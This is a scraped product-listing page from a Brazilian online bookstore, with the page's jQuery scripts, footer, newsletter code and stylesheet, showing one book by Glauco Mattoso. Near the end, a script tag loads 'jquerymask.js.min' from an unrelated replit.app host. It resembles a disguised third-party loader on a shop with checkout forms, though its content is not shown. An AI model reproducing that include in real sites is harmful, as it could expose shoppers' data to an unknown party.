		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">
					<div>
						<h4>Autor</h4>
						<h3 style=" margin-top: 0;">GLAUCO MATTOSO</h3>
						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC&author_id=44" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC&author_id=44">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC&author_id=44">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC&author_id=44">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC&author_id=44">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC&author_id=44">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC&author_id=44">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC&author_id=44">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC&author_id=44">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=44&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=44&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=44&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=44&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/jornal-dobrabil">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Jornal_dobrabil-370x370.jpg" alt="JORNAL DOBRABIL" title="JORNAL DOBRABIL" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Glauco Mattoso" class="transition">Glauco Mattoso</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Estética" class="transition">Estética</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Comunicação" class="transition">Comunicação</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Semiótica" class="transition">Semiótica</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Artes Plásticas" class="transition">Artes Plásticas</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/jornal-dobrabil">JORNAL DOBRABIL </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=44" style="float: left;">GLAUCO MATTOSO </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('92');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('92');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2025 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7642
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
